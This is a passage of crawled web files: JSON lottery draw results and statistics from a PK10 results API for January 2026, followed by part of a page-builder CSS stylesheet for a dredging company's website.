16:34:00","preDrawIssue":20260119042,"preDrawCode":"08,07,03,06,10,02,09,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:29:00","preDrawIssue":20260119041,"preDrawCode":"08,06,05,09,10,07,04,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:24:00","preDrawIssue":20260119040,"preDrawCode":"07,10,08,09,03,01,04,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:19:00","preDrawIssue":20260119039,"preDrawCode":"10,03,04,09,07,08,06,02,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:14:00","preDrawIssue":20260119038,"preDrawCode":"04,02,01,05,03,08,10,09,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:09:00","preDrawIssue":20260119037,"preDrawCode":"09,10,02,03,04,07,06,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:04:00","preDrawIssue":20260119036,"preDrawCode":"05,04,06,07,10,02,01,03,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:59:00","preDrawIssue":20260119035,"preDrawCode":"01,07,09,06,03,04,10,05,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:54:00","preDrawIssue":20260119034,"preDrawCode":"10,01,04,03,06,09,02,05,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:49:00","preDrawIssue":20260119033,"preDrawCode":"08,06,02,10,07,01,04,03,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:44:00","preDrawIssue":20260119032,"preDrawCode":"03,06,04,05,08,07,01,10,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:39:00","preDrawIssue":20260119031,"preDrawCode":"03,09,06,02,05,08,01,04,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:34:00","preDrawIssue":20260119030,"preDrawCode":"05,03,01,04,10,08,02,09,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:29:00","preDrawIssue":20260119029,"preDrawCode":"05,02,04,03,09,10,01,06,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:24:00","preDrawIssue":20260119028,"preDrawCode":"10,03,01,04,07,02,05,08,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:19:00","preDrawIssue":20260119027,"preDrawCode":"09,03,08,10,02,07,05,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:14:00","preDrawIssue":20260119026,"preDrawCode":"05,09,06,04,07,10,02,08,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 15:09:00","preDrawIssue":20260119025,"preDrawCode":"09,04,07,03,08,06,02,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 15:04:00","preDrawIssue":20260119024,"preDrawCode":"10,04,07,03,05,08,01,06,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:59:00","preDrawIssue":20260119023,"preDrawCode":"03,04,02,07,09,08,06,01,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:54:00","preDrawIssue":20260119022,"preDrawCode":"05,03,01,07,04,10,09,06,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:49:00","preDrawIssue":20260119021,"preDrawCode":"09,02,08,10,03,01,06,04,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:44:00","preDrawIssue":20260119020,"preDrawCode":"01,08,07,09,06,10,04,02,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:39:00","preDrawIssue":20260119019,"preDrawCode":"08,07,10,01,04,06,09,03,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:34:00","preDrawIssue":20260119018,"preDrawCode":"02,10,04,06,01,09,08,05,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:29:00","preDrawIssue":20260119017,"preDrawCode":"04,10,08,05,03,01,06,07,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:24:00","preDrawIssue":20260119016,"preDrawCode":"02,07,10,01,09,04,05,06,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:19:00","preDrawIssue":20260119015,"preDrawCode":"08,09,05,06,07,02,10,03,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 14:14:00","preDrawIssue":20260119014,"preDrawCode":"07,03,08,02,04,09,01,10,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:09:00","preDrawIssue":20260119013,"preDrawCode":"04,08,10,06,03,09,01,07,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 14:04:00","preDrawIssue":20260119012,"preDrawCode":"02,03,01,09,08,06,07,05,10,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:59:00","preDrawIssue":20260119011,"preDrawCode":"02,09,08,03,10,06,04,01,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:54:00","preDrawIssue":20260119010,"preDrawCode":"01,06,03,02,07,09,05,10,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:49:00","preDrawIssue":20260119009,"preDrawCode":"09,08,06,07,03,05,10,02,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:44:00","preDrawIssue":20260119008,"preDrawCode":"08,09,02,03,04,07,01,06,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:39:00","preDrawIssue":20260119007,"preDrawCode":"06,09,07,05,01,08,10,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 13:34:00","preDrawIssue":20260119006,"preDrawCode":"07,02,04,05,08,06,03,10,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:29:00","preDrawIssue":20260119005,"preDrawCode":"09,01,05,08,07,03,04,10,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:24:00","preDrawIssue":20260119004,"preDrawCode":"09,10,04,08,05,02,03,06,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:19:00","preDrawIssue":20260119003,"preDrawCode":"09,03,01,08,07,06,02,05,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:14:00","preDrawIssue":20260119002,"preDrawCode":"05,02,10,06,08,07,01,03,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 13:09:00","preDrawIssue":20260119001,"preDrawCode":"09,10,08,03,01,05,06,04,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 364
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457181,"preDrawCode":"07,05,09,08,10,06,03,04,02,01","drawCount":180,"preDrawDate":"2026-01-19","preDrawTime":"2026-01-20 04:04:00","drawTime":"2026-01-20 13:09:00","preDrawIssue":20260119180,"drawIssue":20260120001,"enable":0,"firstSingleCount":88,"firstDoubleCount":92,"firstBigCount":93,"firstSmallCount":87,"secondSingleCount":92,"secondDoubleCount":88,"secondBigCount":93,"secondSmallCount":87,"thirdSingleCount":87,"thirdDoubleCount":93,"thirdBigCount":90,"thirdSmallCount":90,"fourthSingleCount":93,"fourthDoubleCount":87,"fourthBigCount":88,"fourthSmallCount":92,"fifthSingleCount":92,"fifthDoubleCount":88,"fifthBigCount":95,"fifthSmallCount":85,"sixthSingleCount":90,"sixthDoubleCount":90,"sixthBigCount":95,"sixthSmallCount":85,"seventhSingleCount":86,"seventhDoubleCount":94,"seventhBigCount":91,"seventhSmallCount":89,"eighthSingleCount":88,"eighthDoubleCount":92,"eighthBigCount":90,"eighthSmallCount":90,"ninthSingleCount":87,"ninthDoubleCount":93,"ninthBigCount":82,"ninthSmallCount":98,"tenthSingleCount":97,"tenthDoubleCount":83,"tenthBigCount":83,"tenthSmallCount":97,"sumSingleCount":114,"sumDoubleCount":66,"sumBigCount":81,"sumSmallCount":99,"firstDragonCount":89,"firstTigerCount":91,"secondDragonCount":98,"secondTigerCount":82,"thirdDragonCount":94,"thirdTigerCount":86,"fourthDragonCount":96,"fourthTigerCount":84,"fifthDragonCount":82,"fifthTigerCount":98}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 54
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":10,"state":4,"count":7},{"rank":4,"state":3,"count":6},{"rank":4,"state":5,"count":6},{"rank":1,"state":3,"count":4},{"rank":1,"state":5,"count":4},{"rank":1,"state":1,"count":3},{"rank":7,"state":4,"count":3},{"rank":8,"state":2,"count":3},{"rank":11,"state":3,"count":3},{"rank":2,"state":1,"count":2},{"rank":4,"state":2,"count":2},{"rank":9,"state":2,"count":2},{"rank":10,"state":1,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://dredgepro.net/css/post-2284d34.css
body_size: 4851
content:
.breakdance .bde-section-228-517{background-color:#FFF}.breakdance .bde-section-228-517 .section-container{--bde-section-width:100%}.breakdance .bde-section-228-517 .section-container{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}.breakdance .bde-advancedslider-228-522 .breakdance-swiper-wrapper{--swiper-navigation-size:0px}.breakdance .bde-advancedslider-228-522 .swiper-button-prev,.breakdance .bde-advancedslider-228-522 .swiper-button-next{color:#FFF0}.breakdance .bde-advancedslider-228-522 .breakdance-swiper-wrapper{padding:0}.breakdance .bde-advancedslider-228-522 .swiper-pagination{position:absolute}.breakdance .bde-advancedslider-228-522 .swiper-pagination-progressbar{--swiper-pagination-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);top:initial;bottom:0;height:4px;width:100%;left:0}@media (max-width:1119px){.breakdance .bde-advancedslider-228-522 .breakdance-swiper-wrapper{padding:0}}@media (max-width:1023px){.breakdance .bde-advancedslider-228-522 .breakdance-swiper-wrapper{padding:0}}@media (max-width:767px){.breakdance .bde-advancedslider-228-522 .breakdance-swiper-wrapper{padding:0}}@media (max-width:479px){.breakdance .bde-advancedslider-228-522 .breakdance-swiper-wrapper{padding:0}}.breakdance .bde-advancedslide-228-523 .advanced-slider__slide{padding-top:130px;padding-bottom:130px;background-image:linear-gradient(#133E6DCC,#133E6DCC),url(../webp/dredge-pros-header.webp);background-size:auto,cover;background-position:0% 0%,center;background-repeat:repeat,no-repeat;background-attachment:scroll,scroll;background-blend-mode:normal,normal}@media (max-width:1119px){.breakdance .bde-advancedslide-228-523 .advanced-slider__slide{padding-top:200px;padding-bottom:200px}}@media (max-width:1023px){.breakdance .bde-advancedslide-228-523 .advanced-slider__slide{padding-top:170px;padding-bottom:170px}}@media (max-width:767px){.breakdance .bde-advancedslide-228-523 .advanced-slider__slide{padding-top:100px;padding-bottom:100px}}@media (max-width:479px){.breakdance .bde-advancedslide-228-523 .advanced-slider__slide{padding-top:70px;padding-bottom:70px}}.breakdance .bde-image-228-596{margin-bottom:36px;width:700px}.breakdance .bde-image-228-596 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-div-228-518{width:100%;align-items:center;text-align:center}.breakdance .bde-div-228-518{max-width:1120px;margin-right:auto;margin-left:auto}.breakdance .bde-div-228-553{width:100%;margin-bottom:5px;justify-content:center}.breakdance .bde-div-228-553{display:flex;flex-direction:row;align-items:center}.breakdance .bde-fancy-divider-228-556{margin-top:15px;margin-bottom:15px;--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:150px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-556{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-556{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-556{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-556{--bde-fancy-divider-border-style:solid}}.breakdance .bde-heading-228-533{color:#FFF;font-size:70px;margin-bottom:15px}@media (max-width:1119px){.breakdance .bde-heading-228-533{font-size:60px}}@media (max-width:1023px){.breakdance .bde-heading-228-533{font-size:55px}}@media (max-width:767px){.breakdance .bde-heading-228-533{font-size:50px}}@media (max-width:479px){.breakdance .bde-heading-228-533{font-size:40px}}.breakdance .bde-text-228-534{color:#FFFFFFDB;font-size:20px;line-height:1.7;margin-bottom:25px}@media (max-width:767px){.breakdance .bde-text-228-534{font-size:12px}}.breakdance .bde-text-228-631{color:#FFFFFFDB;font-size:20px;font-weight:600;line-height:1.7;text-transform:uppercase;margin-bottom:25px}@media (max-width:767px){.breakdance .bde-text-228-631{font-size:12px}}.breakdance .bde-div-228-535{display:flex;flex-direction:row;align-items:center;justify-content:center}@media (max-width:767px){.breakdance .bde-div-228-535{align-items:center;text-align:center}.breakdance .bde-div-228-535{display:block}}.breakdance .bde-icon-box-228-656{background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);padding-left:10px;padding-right:10px;padding-bottom:5px;padding-top:5px;gap:10px;flex-direction:row;align-items:center}.breakdance .bde-icon-box-228-656 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-228-656 .ee-iconbox-title{color:#fff;font-size:15px;font-weight:500;margin-bottom:0px}.breakdance .bde-icon-box-228-656 .ee-iconbox-text{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:18px;font-weight:600}.breakdance .bde-icon-box-228-656 .ee-iconbox-button{margin-top:4px}.breakdance .bde-icon-box-228-656 .ee-iconbox-icon.breakdance-icon-atom{font-size:34px;padding:8px;background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-box-228-656 .ee-iconbox-icon.breakdance-icon-atom svg:first-child{fill:#FFF}.breakdance .bde-icon-box-228-656 .ee-iconbox-button{color:#FFF;font-size:22px;text-decoration-line:none}.breakdance .bde-advancedslide-228-579 .advanced-slider__slide{padding-top:230px;padding-bottom:230px;background-image:linear-gradient(var(--bde-palette-color-2-6403f0b3-87f0-4de6-bc9c-70faf23d8624),var(--bde-palette-color-2-6403f0b3-87f0-4de6-bc9c-70faf23d8624)),url(https://bdinfinite.com/breakdance-construction-layout/wp-content/uploads/sites/33/2023/12/Breakdance_Construction_5.jpg);background-size:auto,cover;background-position:0% 0%,center;background-repeat:repeat,no-repeat;background-attachment:scroll,scroll;background-blend-mode:normal,normal}@media (max-width:1119px){.breakdance .bde-advancedslide-228-579 .advanced-slider__slide{padding-top:200px;padding-bottom:200px}}@media (max-width:1023px){.breakdance .bde-advancedslide-228-579 .advanced-slider__slide{padding-top:170px;padding-bottom:170px}}@media (max-width:767px){.breakdance .bde-advancedslide-228-579 .advanced-slider__slide{padding-top:100px;padding-bottom:100px}}@media (max-width:479px){.breakdance .bde-advancedslide-228-579 .advanced-slider__slide{padding-top:70px;padding-bottom:70px}}.breakdance .bde-div-228-580{width:100%;align-items:center;text-align:center}.breakdance .bde-div-228-580{max-width:1120px;margin-right:auto;margin-left:auto}.breakdance .bde-div-228-581{width:100%;margin-bottom:5px;justify-content:center}.breakdance .bde-div-228-581{display:flex;flex-direction:row;align-items:center}.breakdance .bde-fancy-divider-228-582{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-582{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-582{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-582{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-582{--bde-fancy-divider-border-style:solid}}.breakdance .bde-text-228-583{color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);font-size:18px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.breakdance .bde-text-228-583{padding-right:7px;padding-left:7px}.breakdance .bde-fancy-divider-228-584{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-584{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-584{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-584{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-584{--bde-fancy-divider-border-style:solid}}.breakdance .bde-heading-228-585{color:#FFF;font-size:70px;margin-bottom:15px}@media (max-width:1119px){.breakdance .bde-heading-228-585{font-size:60px}}@media (max-width:1023px){.breakdance .bde-heading-228-585{font-size:55px}}@media (max-width:767px){.breakdance .bde-heading-228-585{font-size:50px}}@media (max-width:479px){.breakdance .bde-heading-228-585{font-size:40px}}.breakdance .bde-text-228-586{color:#FFFFFFDB;font-size:15px;line-height:1.7;margin-bottom:25px}@media (max-width:767px){.breakdance .bde-text-228-586{font-size:12px}}.breakdance .bde-div-228-587{display:flex;flex-direction:row;align-items:center;justify-content:center}@media (max-width:767px){.breakdance .bde-div-228-587{align-items:center;text-align:center}.breakdance .bde-div-228-587{display:block}}.breakdance .bde-button-228-588{margin-right:10px}@media (max-width:767px){.breakdance .bde-button-228-588{margin-right:0px;margin-bottom:10px}}.breakdance .bde-button-228-589 .bde-button__button{--bde-button-custom-border-color:#FFF;--bde-button-custom-border-color-hover:#FFF;--bde-button-custom-background-color:#FFF;--bde-button-custom-background-color-hover:#FFF0;--bde-button-custom-text-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);--bde-button-custom-text-color-hover:#FFF;border-radius:0px;border-width:2px;color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);font-size:18px;padding-top:13px;padding-right:25px;padding-bottom:13px;padding-left:25px}.breakdance .bde-button-228-589 .bde-button__button:hover{color:#FFF}.breakdance .bde-section-228-100{background-color:#FFF}.breakdance .bde-section-228-100 .section-container{padding-bottom:50px;padding-top:80px}.breakdance .bde-div-228-101{width:100%}.breakdance .bde-div-228-101{margin-right:auto;margin-left:auto}@media (max-width:1119px){.breakdance .bde-div-228-101{width:50%}}@media (max-width:1023px){.breakdance .bde-div-228-101{width:70%}}@media (max-width:767px){.breakdance .bde-div-228-101{width:100%}}@media (max-width:479px){.breakdance .bde-div-228-101{width:100%}}.breakdance .bde-columns-228-103{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-228-103{--columnCount:2}.breakdance .bde-columns-228-103.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-228-103.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-228-103{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-228-103{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-228-103{--columnCount:2}}.breakdance .bde-column-228-104{--column-width:50%}.breakdance .bde-div-228-138{width:100%;align-items:flex-end;text-align:right}.breakdance .bde-image-228-139{width:250px}.breakdance .bde-image-228-139 .breakdance-image-clip{border-top:7px solid #FFF;border-bottom:7px solid #FFF;border-left:7px solid #FFF;border-right:7px solid #FFF}.breakdance .bde-image-228-139 .breakdance-image-object{width:100%;object-fit:cover;height:200px}.breakdance .bde-image-228-139{margin-top:-100px;margin-right:40px}.breakdance .bde-column-228-105{--column-width:50%}@media (max-width:1119px){.breakdance .bde-column-228-105{align-items:center;text-align:center}}.breakdance .bde-div-228-117{width:100%;margin-bottom:5px}.breakdance .bde-div-228-117{display:flex;flex-direction:row;align-items:center}@media (max-width:1119px){.breakdance .bde-div-228-117{justify-content:center}}.breakdance .bde-fancy-divider-228-121{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-121{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-121{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-121{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-121{--bde-fancy-divider-border-style:solid}}.breakdance .bde-text-228-116{color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);font-size:18px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.breakdance .bde-text-228-116{padding-right:7px;padding-left:7px}.breakdance .bde-fancy-divider-228-120{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-120{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-120{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-120{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-120{--bde-fancy-divider-border-style:solid}}.breakdance .bde-heading-228-123{margin-bottom:15px}.breakdance .bde-text-228-124{margin-bottom:20px}.breakdance .bde-grid-228-125{--bde-grid-items-per-row:2;--bde-grid-gap:30px;margin-bottom:20px}.breakdance .bde-grid>*{width:auto!important;height:auto!important}@media (max-width:1119px){.breakdance .bde-grid-228-125{--bde-grid-items-per-row:1;--bde-grid-align-items:center;--bde-grid-justify-items:center}}@media (max-width:1023px){.breakdance .bde-grid-228-125{--bde-grid-items-per-row:2}}@media (max-width:767px){.breakdance .bde-grid-228-125{--bde-grid-items-per-row:1}}.breakdance .bde-icon-list-228-127 li .bde-icon-list__icon{font-size:45px}.breakdance .bde-icon-list-228-127 li .bde-icon-list__icon{color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-list-228-127 li .bde-icon-list__text{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:22px;font-weight:600;line-height:1.1}.breakdance .bde-icon-list-228-127 ul li .bde-icon-list__item-wrapper{gap:15px}.breakdance .bde-icon-list-228-128 li .bde-icon-list__icon{font-size:45px}.breakdance .bde-icon-list-228-128 li .bde-icon-list__icon{color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-list-228-128 li .bde-icon-list__text{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:22px;font-weight:600;line-height:1.1}.breakdance .bde-icon-list-228-128 ul li .bde-icon-list__item-wrapper{gap:15px}.breakdance .bde-text-228-130{margin-bottom:20px}.breakdance .bde-grid-228-131{--bde-grid-items-per-row:2}.breakdance .bde-grid>*{width:auto!important;height:auto!important}@media (max-width:1119px){.breakdance .bde-grid-228-131{--bde-grid-items-per-row:2}}@media (max-width:1023px){.breakdance .bde-grid-228-131{--bde-grid-items-per-row:2}}@media (max-width:767px){.breakdance .bde-grid-228-131{--bde-grid-items-per-row:1;--bde-grid-justify-items:center}}.breakdance .bde-icon-box-228-655{background:#FFF;padding-left:10px;padding-right:10px;padding-bottom:5px;padding-top:5px;gap:10px;flex-direction:row;align-items:center}.breakdance .bde-icon-box-228-655 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-228-655 .ee-iconbox-title{font-size:15px;font-weight:500;margin-bottom:0px}.breakdance .bde-icon-box-228-655 